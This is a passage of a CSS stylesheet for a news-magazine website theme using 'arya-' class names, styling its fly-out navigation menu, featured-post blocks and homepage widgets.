	-webkit-transition: .25s ease-in-out;
	   -moz-transition: .25s ease-in-out;
	    -ms-transition: .25s ease-in-out;
	     -o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	height: 3px;
	}

.arya-nav-top-left .arya-fly-but-wrap {
	opacity: 1;
	}

.arya-fly-but-wrap span:nth-child(1) {
	top: 0;
	width: 30px;
	}

.arya-fly-but-wrap span:nth-child(2),
.arya-fly-but-wrap span:nth-child(3) {
	top: 8px;
	width: 24px;
	}

.arya-fly-but-wrap span:nth-child(4) {
	top: 16px;
	width: 18px;
	}

.arya-fly-but-wrap.arya-fly-open span:nth-child(1),
.arya-fly-but-wrap.arya-fly-open span:nth-child(4) {
	top: .5px;
	left: 50%;
	width: 0%;
	}

.arya-fly-but-wrap.arya-fly-open span:nth-child(2),
.arya-search-but-wrap span:nth-child(1) {
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
		transform: rotate(45deg);
	width: 30px;
	}

.arya-fly-but-wrap.arya-fly-open span:nth-child(3),
.arya-search-but-wrap span:nth-child(2) {
	-webkit-transform: rotate(-45deg);
	   -moz-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	     -o-transform: rotate(-45deg);
		transform: rotate(-45deg);
	width: 30px;
	}

.arya-search-but-wrap span:nth-child(1),
.arya-search-but-wrap span:nth-child(2) {
	width: 60px;
	}

#arya-fly-menu-top {
	width: 100%;
	height: 50px;
	}

.arya-fly-top-out {
	margin-right: -100px;
	left: 50px;
	width: 100%;
	}

.arya-fly-top-in {
	margin-right: 100px;
	}

#arya-fly-logo {
	margin: 10px 6.25%; /* 20 / 320 */
	text-align: center;
	width: 87.5%; /* 20 / 320 */
	height: 30px;
	}

#arya-fly-logo img {
	line-height: 0;
	height: 100%;
	}

.arya-fly-but-menu {
	float: left;
	margin-left: 15px;
	position: relative;
	}

.arya-fly-menu {
	-webkit-transform: translate3d(0,0,0) !important;
	   -moz-transform: translate3d(0,0,0) !important;
	    -ms-transform: translate3d(0,0,0) !important;
	     -o-transform: translate3d(0,0,0) !important;
			transform: translate3d(0,0,0) !important;
	}

.arya-fly-content,
.arya-nav-over {
	-webkit-transform: translate3d(370px,0,0) !important;
	   -moz-transform: translate3d(370px,0,0) !important;
	    -ms-transform: translate3d(370px,0,0) !important;
	     -o-transform: translate3d(370px,0,0) !important;
			transform: translate3d(370px,0,0) !important;
	}

.arya-fly-top {
	background: rgba(0,0,0,.3);
	border-top: 1px solid #fff;
	border-left: 1px solid #fff;
	border-bottom: 1px solid #fff;
	color: #fff;
	cursor: pointer;
	opacity: 1;
	overflow: hidden;
	position: fixed;
		right: 0;
		top: 50%;
	-webkit-transition: all .3s;
			transition: all .3s;
	-webkit-transform: translate3d(100px,0,0);
	   -moz-transform: translate3d(100px,0,0);
	    -ms-transform: translate3d(100px,0,0);
	     -o-transform: translate3d(100px,0,0);
			transform: translate3d(100px,0,0);
	width: 50px;
	height: 50px;
	z-index: 9999;
	}

.arya-fly-top:hover {
	color: #000;
	}

.arya-to-top {
	-webkit-transform: translate3d(0,0,0);
	   -moz-transform: translate3d(0,0,0);
	    -ms-transform: translate3d(0,0,0);
	     -o-transform: translate3d(0,0,0);
			transform: translate3d(0,0,0);
	}

.arya-fly-top i {
	font-size: 40px;
	line-height: 100%;
	position: absolute;
		top: 1px;
		left: -2px;
	}

#arya-fly-menu-wrap {
	overflow: hidden;
	position: absolute;
		top: 50px;
		left: 0;
	width: 100%;
	height: 100%;
	}

nav.arya-fly-nav-menu {
	-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
	margin: 20px 5.40540540541% 0; /* 20px / 370px */
	overflow: hidden;
	position: absolute !important;
	width: 89.1891891892%; /* 330px / 370px */
	max-height: 65%;
	}

nav.arya-fly-nav-menu ul {
	float: left;
	position: relative;
	width: 100%;
	}

nav.arya-fly-nav-menu ul div.arya-mega-dropdown {
	display: none;
	}

nav.arya-fly-nav-menu ul li {
	border-top: 1px solid rgba(255,255,255,.1);
	cursor: pointer;
	float: left;
	position: relative;
	width: 100%;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	}

nav.arya-fly-nav-menu ul li:first-child {
	border-top: none;
	margin-top: -14px;
	}

nav.arya-fly-nav-menu ul li ul li:first-child {
	margin-top: 0;
	}

nav.arya-fly-nav-menu ul li a {
	color: #fff;
	display: inline-block;
	float: left;
	font-size: 14px;
	font-weight: 500;
	line-height: 1;
	padding: 14px 0;
	text-transform: uppercase;
	}

nav.arya-fly-nav-menu ul li.menu-item-has-children:after {
	content: '+';
	font-family: 'Open Sans', sans-serif;
	font-size: 32px;
	font-weight: 700;
	position: absolute;
		right: 0;
		top: 7px;
	}

nav.arya-fly-nav-menu ul li.menu-item-has-children.tog-minus:after {
	content: '_';
	right: 4px;
	top: -9px;
	}

nav.arya-fly-nav-menu ul li ul.sub-menu {
	border-top: 1px solid rgba(255,255,255,.1);
	display: none;
	float: left;
	padding-left: 6.66666666666%; /* 20px / 300px */
	width: 93.333333333%; /* 280px / 300px */
	}

.arya-fly-fade {
	background: #000;
	cursor: pointer;
	opacity: 0;
	width: 100%;
	position: fixed;
		top: 0;
		left: 0;
	z-index: 99999;
	}

.arya-fly-fade-trans {
	opacity: .7;
	height: 100%;
	}

.arya-fly-shadow {
	box-shadow: 0 0 16px 0 rgba(0,0,0,0.7);
	}

#arya-fly-soc-wrap {
	margin: 0 5.40540540541%; /* 20px / 370px */
	position: absolute;
		bottom: 20px;
		left: 0;
	text-align: center;
	width: 89.1891891892%; /* 330px / 370px */
	}

span.arya-fly-soc-head {
	display: inline-block;
	font-size: .7rem;
	font-weight: 400;
	line-height: 1;
	margin-bottom: 15px;
	text-transform: uppercase;
	}

ul.arya-fly-soc-list {
	text-align: center;
	width: 100%;
	}

ul.arya-fly-soc-list li {
	display: inline-block;
	}

ul.arya-fly-soc-list li a {
	background: rgba(255,255,255,.15);
	-webkit-border-radius: 3px;
	  -moz-border-radius: 3px;
	   -ms-border-radius: 3px;
	    -o-border-radius: 3px;
		border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-size: 14px;
	line-height: 1;
	margin-left: 2px;
	padding-top: 9px;
	text-align: center;
	width: 32px;
	height: 23px;
	}

ul.arya-fly-soc-list li:first-child a {
	margin-left: 0;
	}

ul.arya-fly-soc-list li a:hover {
	font-size: 16px;
	padding-top: 8px;
	height: 24px;
	}

/************************************************
	7. Featured Posts
************************************************/

#arya-feat1-wrap {
	background: #fff;
	margin-top: 15px;
	margin-bottom: 60px;
	width: 100%;
	}

.arya-feat1-right-out {
	margin-right: -340px;
	width: 100%;
	}

.arya-feat1-right-in {
	margin-right: 340px;
	}

.arya-feat1-main {
	width: 100%;
	}

.arya-feat1-left-wrap {
	float: right;
	width: 60.46511628%; /* 520 / 860 */
	}

.arya-feat1-feat-wrap {
	overflow: hidden;
	width: 100%;
	}

.arya-feat1-feat-img {
	background: #000;
	line-height: 0;
	overflow: hidden;
	width: 100%;
	height: 600px;
	}

.arya-feat1-feat-img img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	min-width: 560px;
	}

.arya-feat1-feat-wrap:hover .arya-feat1-feat-img img,
.arya-widget-feat2-left-cont:hover .arya-feat1-feat-img img {
	opacity: .8;
	}

.arya-vid-box-wrap {
	color: #000;
	background: #fff;
	font-size: 20px;
	position: absolute;
	top: 0;
    left: 0%;
	text-align: center;
	width: 46px;
	height: 46px;
	}

.arya-vid-box-mid,
#arya-side-wrap .arya-flex-col .arya-vid-box-wrap,
.arya-vid-wide-more-wrap .arya-vid-box-wrap {
	font-size: 14px;
		top: 0;
		left: 0;
	width: 34px;
	height: 34px;
	}

.arya-vid-box-small {
	font-size: 12px;
		top: 0;
		left: 0;
	width: 28px;
	height: 28px;
	}

.arya-vid-box-wrap i {
	margin-top: 13px;
	}

.arya-vid-marg i {
	margin-left: 0;
	}

.arya-vid-marg-small i {
	margin-left: 1px;
	}

.arya-vid-box-mid i,
#arya-side-wrap .arya-flex-col .arya-vid-box-wrap i,
.arya-vid-wide-more-wrap .arya-vid-box-wrap i {
	margin-top: 10px;
	}

.arya-vid-box-small i {
	margin-top: 8px;
	}

.arya-feat1-feat-text,
.arya-feat1-sub-text,
.arya-feat3-main-text,
.arya-feat3-sub-text,
.arya-feat2-top-text-wrap,
.arya-feat5-text {
	background-image: -moz-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -ms-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -o-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.9)));
	background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	position: absolute;
		left: 0;
		bottom: 0;
	}

.arya-feat1-feat-text {
	padding: 100px 3.846153846% 20px; /* 20 / 520 */
	width: 92.4%; /* 480 / 520 */
	}

.arya-feat1-sub-text {
	padding: 50px 3.846153846% 20px; /* 20 / 520 */
	width: 92.4%; /* 480 / 520 */
	}

.arya-feat1-feat-text h2 {
	color: #fff;
	float: left;
	font-size: 3.2rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: .95;
	margin-right: 20%;
	width: 80%;
	}

.arya-feat1-feat-text h2.arya-stand-title {
	font-size: 2.6rem;
	font-weight: 400;
	line-height: 1.1;
	margin-right: 0;
	text-transform: none;
	width: 100%;
	}

.arya-feat1-feat-text p {
	color: #fff;
	float: left;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.4;
	margin-top: 8px;
	width: 100%;
	}

.arya-text-auth {
	margin-top: 15px;
	width: 100%;
	}

.arya-feat1-sub-wrap {
	width: 100%;
	}

.arya-feat1-sub-cont {
	margin-top: 20px;
	width: 100%;
	}

.arya-feat1-sub-img {
	background: #000;
	line-height: 0;
	overflow: hidden;
	width: 100%;
	min-height: 312px;
	}

.arya-feat1-sub-img img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	min-width: 520px;
	}

.arya-feat1-sub-cont:hover .arya-feat1-sub-img img {
	opacity: .8;
	}

.arya-feat1-sub-text h2 {
	color: #fff;
	float: left;
	font-size: 1.7rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.1;
	margin-right: 30%;
	width: 70%;
	}

.arya-feat1-mid-wrap {
	margin-right: 2.325581395%; /* 20 / 860 */
	width: 37.20930233%; /* 320 / 860 */
	}

h3.arya-feat1-pop-head,
h1.arya-feat1-pop-head {
	float: left;
	margin-bottom: 15px;
	position: relative;
	text-align: center;
	width: 100%;
	}

h3.arya-feat1-pop-head:before,
h1.arya-feat1-pop-head:before {
	content: '';
	background: #555;
	display: inline-block;
	position: absolute;
		left: 0;
		bottom: 50%;
	width: 100%;
	height: 1px;
	z-index: 0;
	}

span.arya-feat1-pop-head {
	color: #fff;
	display: inline-block;
	font-size: 1.1rem;
	font-weight: 700;
	line-height: 1;
	padding: 5px 13px;
	position: relative;
	text-transform: uppercase;
	-webkit-transform: skewX(-15deg);
	   -moz-transform: skewX(-15deg);
	    -ms-transform: skewX(-15deg);
	     -o-transform: skewX(-15deg);
			transform: skewX(-15deg);
	z-index: 1;
	}

.arya-feat1-pop-wrap {
	width: 100%;
	}

.arya-feat1-pop-cont {
	background: #fff;
	cursor: pointer;
	margin-top: 25px;
	width: 100%;
	}

.arya-feat1-pop-wrap a {
	counter-increment: arya-trend;
	}

.arya-feat1-pop-wrap a:first-child .arya-feat1-pop-cont {
	margin-top: 0;
	}

.arya-feat1-pop-img {
	background: #000;
	line-height: 0;
	overflow: hidden;
	width: 100%;
	max-height: 145px;
	}

.arya-feat1-pop-cont:hover .arya-feat1-pop-img img {
	opacity: .8;
	}

.arya-feat1-pop-text {
	padding: 15px 0 0 15%;
	width: 85%;
	}

.arya-feat1-pop-text:before {
	content: counter(arya-trend);
	color: #ccc;
	font-size: 40px;
	font-weight: 700;
	line-height: 1;
	margin-top: 32px;
	position: absolute;
		top: 0;
		left: 0;
	text-align: center;
	width: 13%;
	}

.arya-cat-date-wrap {
	margin-bottom: 7px;
	width: 100%;
	}

.arya-feat1-pop-text .arya-cat-date-wrap {
	margin-bottom: 5px;
	}

.arya-feat1-left-wrap .arya-cat-date-wrap,
.arya-widget-feat1-top-story .arya-cat-date-wrap,
.arya-widget-feat2-left-cont .arya-cat-date-wrap,
.arya-widget-dark-feat .arya-cat-date-wrap {
	margin-bottom: 8px;
	}

span.arya-cd-cat,
span.arya-cd-date {
	color: #777;
	display: inline-block;
	float: left;
	font-size: .7rem;
	line-height: 1;
	}

span.arya-cd-cat {
	font-weight: 700;
	text-transform: uppercase;
	}

span.arya-cd-date {
	font-weight: 400;
	margin-left: 5px;
	}

.arya-feat1-left-wrap span.arya-cd-date,
.arya-widget-feat1-top-story span.arya-cd-date,
.arya-widget-feat2-left-cont span.arya-cd-date,
.arya-widget-dark-feat span.arya-cd-date,
.arya-feat3-main-story span.arya-cd-date,
.arya-feat3-sub-story span.arya-cd-date {
	color: #eee;
	}

span.arya-cd-date:before {
	content: "/";
	margin-right: 5px;
	}

.arya-feat1-pop-text h2 {
	color: #222;
	float: left;
	font-size: 1.1rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.2;
	opacity: 1;
	width: 100%;
	}

.arya-feat1-pop-cont:hover .arya-feat1-pop-text h2,
.arya-feat1-list-cont:hover .arya-feat1-list-text h2 {
	opacity: .6;
	}

.arya-feat1-right-wrap {
	margin-left: 20px;
	width: 320px;
	}

.arya-feat1-list-ad {
	line-height: 0;
	margin-bottom: 20px;
	text-align: center;
	width: 100%;
	}

.arya-ad-label {
	color: #999;
	float: left;
	font-size: 9px;
	font-weight: 400;
	letter-spacing: .2em;
	line-height: 1;
	margin-top: 4px;
	position: relative;
		top: -4px;
	text-align: center;
	text-transform: uppercase;
	width: 100%;
	}

.arya-feat1-list-wrap,
.arya-feat1-list,
.arya-feat1-list-head-wrap,
ul.arya-feat1-list-buts {
	width: 100%;
	}

.arya-feat1-list-head-wrap {
	margin-bottom: 15px;
	}

ul.arya-feat1-list-buts {
	text-align: center;
	}

ul.arya-feat1-list-buts li {
	display: inline-block;
	}

span.arya-feat1-list-but {
	color: #aaa;
	cursor: pointer;
	display: inline-block;
	font-size: 1.1rem;
	font-weight: 700;
	line-height: 1;
	padding: 5px 13px;
	text-transform: uppercase;
	-webkit-transform: skewX(-15deg);
	   -moz-transform: skewX(-15deg);
	    -ms-transform: skewX(-15deg);
	     -o-transform: skewX(-15deg);
			transform: skewX(-15deg);
	}

span.arya-feat1-list-but:hover {
	color: #000;
	}

ul.arya-feat1-list-buts li.active span.arya-feat1-list-but {
	color: #fff;
	}

.arya-feat1-list-cont {
	margin-top: 15px;
	width: 100%;
	}

.arya-feat1-list a:first-child .arya-feat1-list-cont {
	margin-top: 0;
	}

.arya-feat1-list-out {
	float: right;
	margin-left: -95px;
	width: 100%;
	}

.arya-feat1-list-in {
	margin-left: 95px;
	}

.arya-feat1-list-img {
	-webkit-backface-visibility: hidden;
	background: #000;
	line-height: 0;
	margin-right: 15px;
	overflow: hidden;
	width: 80px;
	}

.arya-feat1-list-cont:hover .arya-feat1-list-img img {
	opacity: .8;
	}

.arya-feat1-list-text {
	width: 100%;
	}

.arya-feat1-list-text h2 {
	color: #222;
	float: left;
	font-size: 1rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.2;
	width: 100%;
	}

#arya-feat2-wrap,
.arya-feat2-top,
.arya-feat2-top-story {
	width: 100%;
	}

.arya-feat2-top-story {
	overflow: hidden;
	max-height: 600px;
	}

#arya-feat2-wrap {
	margin-top: 15px;
	}

.arya-feat2-top-img {
	background: #000;
	line-height: 0;
	overflow: hidden;
	width: 100%;
	}

.arya-feat2-top-img img {
	width: 100%;
	}

.arya-feat2-top-text-wrap {
	padding: 100px 0 30px;
	width: 100%;
	}

.arya-feat2-top-text-box {
	margin: 0 auto;
	width: 1200px;
	}

.arya-feat2-top-text {
	text-align: center;
	width: 100%;
	}

.arya-feat2-top-text span.arya-cd-date {
	color: #eee;
	}

.arya-feat2-top-text h2 {
	color: #fff;
	font-size: 4.5rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1;
	width: 100%;
	}

.arya-feat2-top-text h2.arya-stand-title {
	font-size: 3.3rem;
	}

.arya-feat2-top-text p {
	color: #fff;
	font-size: 1.1rem;
	font-weight: 400;
	line-height: 1.4;
	margin-top: 10px;
	width: 100%;
	}

.arya-feat2-bot-wrap {
	margin-top: 20px;
	width: 100%;
	}

.arya-feat2-bot {
	width: 100%;
	}

.arya-feat2-bot-story {
	margin-left: 1.666666666%; /* 20 / 1200 */
	width: 23.75%; /* 285 / 1200 */
	}

.arya-feat2-bot a:first-child .arya-feat2-bot-story {
	margin-left: 0;
	}

.arya-feat2-bot-img {
	background: #000;
	line-height: 0;
	margin-bottom: 15px;
	width: 100%;
	}

.arya-feat2-bot-story:hover .arya-feat2-bot-img img {
	opacity: .8;
	}

.arya-feat2-bot-text {
	width: 100%;
	}

.arya-feat2-bot-text h2 {
	color: #111;
	float: left;
	font-size: 1.2rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.2;
	width: 100%;
	}

.arya-feat2-bot-story:hover .arya-feat2-bot-text h2 {
	opacity: .6;
	}

#arya-feat3-wrap {
	margin-top: 15px;
	width: 100%;
	}

.arya-feat3-cont {
	width: 100%;
	}

.arya-feat3-main-wrap {
	margin-right: 1.6666666666%; /* 20 / 1200 */
	width: 46.666666666%; /* 560 / 1200 */
	}

.arya-feat3-sub-wrap {
	width: 51.666666666%; /* 620 / 1200 */
	}

.arya-feat3-main-story,
.arya-feat3-sub-story {
	width: 100%;
	}

.arya-feat3-main-img,
.arya-feat3-sub-img {
	background: #000;
	line-height: 0;
	width: 100%;
	}

.arya-feat3-main-story:hover .arya-feat3-main-img img,
.arya-feat3-sub-story:hover .arya-feat3-sub-img img {
	opacity: .8;
	}

.arya-feat3-main-img {
	height: 600px;
	}

.arya-feat3-sub-img {
	height: 290px;
	}

.arya-feat3-main-img img,
.arya-feat3-sub-img img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	}

.arya-feat3-main-img img {
	min-width: 560px;
	}

.arya-feat3-sub-img img {
	min-width: 620px;
	}

.arya-feat3-main-text {
	padding: 100px 3.571428571% 20px; /* 20 / 560 */
	width: 92.9%; /* 520 / 560 */
	}

.arya-feat3-main-text h2 {
	color: #fff;
	font-size: 3.3rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: .95;
	margin-right: 20%;
	width: 80%;
	}

.arya-feat3-main-text h2.arya-stand-title {
	font-size: 3.1rem;
	font-weight: 400;
	line-height: 1.1;
	text-transform: none;
	}

.arya-feat3-main-text p {
	color: #eee;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.4;
	padding-top: 10px;
	width: 100%;
	}

.arya-feat3-main-story,
.arya-feat3-sub-story {
	overflow: hidden;
	}

.arya-feat3-sub-story {
	margin-top: 20px;
	max-height: 290px;
	}

.arya-feat3-sub-wrap a:first-child .arya-feat3-sub-story {
	margin-top: 0;
	}

.arya-feat3-sub-text {
	padding: 100px 3.225806452% 20px; /* 20 / 620 */
	width: 93.6%; /* 580 / 620 */
	}

.arya-feat3-sub-text h2 {
	color: #fff;
	font-size: 1.8rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.1;
	margin-right: 30%;
	width: 70%;
	}

#arya-feat4-wrap {
	background: #000;
	max-height: 432px;
	width: 100%;
	}

.arya-feat4-main,
.arya-feat4-main-story {
	width: 100%;
	}

.arya-feat4-main {
	margin-top: 20px;
	}

.arya-feat4-main-img {
	background: #000;
	line-height: 0;
	overflow: hidden;
	width: 64.1666666666%;
	max-height: 500px;
	}

.arya-feat4-main-img:hover img {
	opacity: .8;
	}

.arya-feat4-main-text {
	margin-left: 2.5%; /* 30 / 1200 */
	width: 33.333333333%;
	}

.arya-feat4-main-text .arya-cat-date-wrap {
	margin-bottom: 10px;
	}

.arya-feat4-main-text h2 {
	color: #fff;
	float: left;
	font-size: 2.7rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1;
	width: 100%;
	}

.arya-feat4-main-text:hover h2 {
	opacity: .6;
	}

.arya-feat4-main-text p {
	color: #eee;
	float: left;
	font-size: 1.1rem;
	font-weight: 300;
	line-height: 1.55;
	margin-top: 10px;
	width: 100%;
	}

#arya-feat5-wrap {
	margin: 0;
	width: 100%;
	margin-top: 15px;
	}

.arya-feat5-side-out {
	margin: 0 -350px 0 0;
	width: 100%;
	}

.arya-feat5-side-in {
	margin: 0 350px 0 0;
	}

.arya-feat5-main-wrap,
.arya-feat5-mid-main {
	width: 100%;
	}

.arya-feat5-mid-wrap {
	width: 58.82352941%; /* 500 / 710 */
	}

.arya-feat5-mid-main {
	border-bottom: 1px solid #ddd;
	margin: 0 0 25px;
	padding: 0 0 25px;
	}

.arya-feat5-mid-main-img {
	background: #000;
	line-height: 0;
	margin: 0 0 20px;
	width: 100%;
	}

.arya-feat5-mid-main:hover .arya-feat5-mid-main-img img {
	opacity: .8;
	}

.arya-feat5-mid-main-text {
	width: 100%;
	}

.arya-feat5-mid-main-text h2 {
	color: #222;
	float: left;
	font-size: 2.2rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.2;
	width: 100%;
	}

.arya-feat5-mid-main:hover .arya-feat5-mid-main-text h2 {
	opacity: .6;
	}

.arya-feat5-mid-main-text p {
	color: #555;
	float: left;
	font-size: 1rem;
	font-weight: 300;
	line-height: 1.4;
	margin-top: 10px;
	width: 100%;
	}

.arya-feat5-mid-sub-wrap {
	width: 100%;
	}

.arya-feat5-mid-sub-story {
	margin: 25px 0 0;
	width: 100%;
	}

.arya-feat5-mid-sub-wrap a:first-child .arya-feat5-mid-sub-story {
	margin: 0;
	}

.arya-feat5-mid-sub-out {
	margin: 0 0 0 -250px;
	width: 100%;
	}

.arya-feat5-mid-sub-in {
	margin: 0 0 0 250px;
	}

.arya-feat5-mid-sub-img {
	background: #000;
	line-height: 0;
	margin: 0 20px 0 0;
	overflow: hidden;
	width: 230px;
	}

.arya-feat5-mid-sub-story:hover .arya-feat5-mid-sub-img img {
	opacity: .8;
	}

.arya-feat5-mid-sub-text {
	width: 100%;
	}

.arya-feat5-mid-sub-text h2 {
	color: #222;
	float: left;
	font-size: 1.4rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.2;
	width: 100%;
	}

.arya-feat5-mid-sub-story:hover .arya-feat5-mid-sub-text h2 {
	opacity: .6;
	}

.arya-feat5-small-wrap {
	margin: 0 3.529411765% 0 0; /* 30 / 850 */
	width: 37.64705882%; /* 320 / 850 */
	}

.arya-feat5-small-main {
	border-bottom: 1px solid #ddd;
	margin: 0 0 25px;
	padding: 0 0 25px;
	width: 100%;
	}

.arya-feat5-small-main-img {
	background: #000;
	line-height: 0;
	margin: 0 0 20px;
	overflow: hidden;
	width: 100%;
	max-height: 170px;
	}

.arya-feat5-small-main:hover .arya-feat5-small-main-img img {
	opacity: .8;
	}

.arya-feat5-small-main-text { 
	width: 100%;
	}

.arya-feat5-small-main-text h2 {
	color: #222;
	float: left;
	font-size: 1.4rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.2;
	width: 100%;
	}

.arya-feat5-small-main:hover .arya-feat5-small-main-text h2 {
	opacity: .6;
	}

.arya-feat5-small-main-text p {
	color: #555;
	float: left;
	font-size: 1rem;
	font-weight: 300;
	line-height: 1.4;
	margin-top: 10px;
	width: 100%;
	}

.arya-feat5-small-sub {
	width: 100%;
	}

.arya-feat5-small-wrap a:first-child .arya-feat1-list-cont,
.arya-feat5-side-list a:first-child .arya-feat1-list-cont {
	margin: 0;
	}

.arya-feat5-side-wrap {
	margin: 0 0 0 30px;
	width: 320px;
	}

.arya-feat5-side-list .arya-feat1-list-img img {
	opacity: .4;
	}

.arya-feat5-side-list .arya-feat1-list-cont:hover .arya-feat1-list-img img {
	opacity: 1;
	}

.arya-feat5-side-list a {
	counter-increment: arya-trend;
	}

.arya-feat5-side-list .arya-feat1-list-img:after {
	content: counter(arya-trend);
	color: #fff;
	font-size: 30px;
	font-weight: 700;
	line-height: 1;
	margin: 25px 0 0;
	opacity: 1;
	position: absolute;
		top: 0;
		left: 0;
	text-align: center;
	width: 100%;
	}

.arya-feat5-side-list .arya-feat1-list-cont:hover .arya-feat1-list-img:after {
	opacity: 0;
	}

#arya-feat6-wrap {
	background: #000;
	margin: 0 0 60px;
	overflow: hidden;
	width: 100%;
	}

.category #arya-feat6-wrap {
	margin: 0 0 40px;
	}

#arya-feat6-main {
	width: 100%;
	}

#arya-feat6-img {
	line-height: 0;
	width: 66.666666%;
	}

#arya-feat6-img:after {
	content: '';
	background-image: -moz-linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background-image: -ms-linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background-image: -o-linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background-image: -webkit-linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background-image: -webkit-gradient(linear, middle right, middle left, from(rgba(0,0,0,0)), to(rgba(0,0,0,1)));
	background-image: linear-gradient(to left,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	position: absolute;
		left: 0;
		top: 0;
	width: 50%;
	height: 100%;
	}

#arya-feat6-main:hover #arya-feat6-img img {
	opacity: .8;
	}

#arya-feat6-text {
	position: absolute;
		left: 50px;
		top: 50px;
	width: 45%;
	}

#arya-feat6-text h3.arya-feat1-pop-head {
	text-align: left;
	}

#arya-feat6-text h3.arya-feat1-pop-head:before {
	display: none;
	}

#arya-feat6-text h2 {
	color: #fff;
	float: left;
	font-size: 3.5rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1;
	width: 100%;
	}

#arya-feat6-text p {
	color: #fff;
	float: left;
	font-size: 1.15rem;
	font-weight: 300;
	line-height: 1.4;
	margin-top: 20px;
	width: 100%;
	}

/************************************************
	8. Homepage
************************************************/

#arya-main-body-wrap {
	background: #fff;
	padding-bottom: 60px;
	width: 100%;
	}

#arya-home-widget-wrap,
.arya-widget-home {
	width: 100%;
	}

#arya-home-widget-wrap {
	margin-bottom: 60px;
	}

.arya-widget-home {
	margin-top: 60px;
	}

.arya-widget-home:first-child {
	margin-top: 0;
	}

.arya-widget-ad {
	line-height: 0;
	text-align: center;
	width: 100%;
	}

#arya-home-widget-wrap .arya_ad_widget .arya-main-box {
	float: left;
	margin: 0;
	width: 100%;
	}

.arya-widget-home-head {
	float: left;
	position: relative;
	width: 100%;
	}

h4.arya-widget-home-title {
	float: left;
	margin-bottom: 20px;
	position: relative;
	text-align: center;
	width: 100%;
	}

h4.arya-widget-home-title:before {
	content: '';
	background: #555;
	display: inline-block;
	position: absolute;
		left: 0;
		bottom: 50%;
	width: 100%;
	height: 1px;
	z-index: 0;
	}

span.arya-widget-home-title {
	color: #fff;
	display: inline-block;
	font-size: 1.1rem;
	font-weight: 700;
	line-height: 1;
	padding: 5px 13px;
	position: relative;
	text-transform: uppercase;
	transform: skewX(-15deg);
	z-index: 1;
	}

h4.arya-widget-home-title2 {
	border-bottom: 1px solid #ddd;
	float: left;
	margin-bottom: 20px;
	position: relative;
	width: 100%;
	}

span.arya-widget-home-title2 {
	border-bottom: 1px solid #000;
	color: #000;
	display: inline-block;
	font-size: .8rem;
	font-weight: 700;
	line-height: 1;
	padding-bottom: 5px;
	position: relative;
		bottom: -1px;
	text-transform: uppercase;
	z-index: 1;
	}

.arya-widget-feat1-wrap,
.arya-widget-feat1-cont {
	width: 100%;
	}

.arya-widget-feat1-cont {
	margin-top: 20px;
	}

.arya-widget-feat1-cont:first-child {
	margin-top: 0;
	}

.arya-widget-feat1-top-story {
	margin-left: 1.66666666%; /* 20 / 1200 */
	overflow: hidden;
	width: 49.166666666%; /* 590 / 1200 */
	}

.arya-widget-feat1-cont a:first-child .arya-widget-feat1-top-story {
	margin-left: 0;
	}

.arya-widget-feat1-top-img {
	background: #000;
	line-height: 0;
	overflow: hidden;
	width: 100%;
	}

.arya-widget-feat1-bot-story:hover .arya-widget-feat1-bot-img img,
.arya-widget-feat1-top-story:hover .arya-widget-feat1-top-img img {
	opacity: .8;
	}

.arya-widget-feat1-top-text {
	background-image: -moz-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -ms-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -o-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
